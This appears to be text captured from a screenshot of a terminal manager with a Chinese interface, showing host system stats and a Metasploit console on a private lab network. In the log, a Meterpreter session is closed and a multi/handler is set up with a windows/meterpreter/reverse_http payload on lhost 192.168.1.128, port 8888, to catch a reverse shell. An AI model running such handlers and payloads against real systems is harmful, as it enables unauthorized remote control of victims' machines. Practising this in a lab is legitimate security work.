 同步状态
IP 192.168.1.128 复制
系统信息
运行 3:14
负载 0.44, 0.38, 0.37
CPU 3%
内存 43% 847M/1.9G
交换 0% 0/975M
内存 CPU 命令
367M 1.7 ruby
10.2M 1.3 sshd
10.2M 1.3 sshd
0 0.7 kworker
3K 1K eth0
43K
30K
15K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
专业版
1 centos7 ×
2 kali ×
3 kali ×
+
msf6 auxiliary(scanner/netbios/nbname) > use 13
[-] Invalid module index: 13
msf6 auxiliary(scanner/netbios/nbname) > sessions 13
[*] Starting interaction with 13...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.129 - Meterpreter session 13 closed.  Reason: Died
msf6 auxiliary(scanner/netbios/nbname) > sessions 13set Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/netbios/nbname) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.1.128
lhost => 192.168.1.128
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.128:8888
命令输入
历史 选项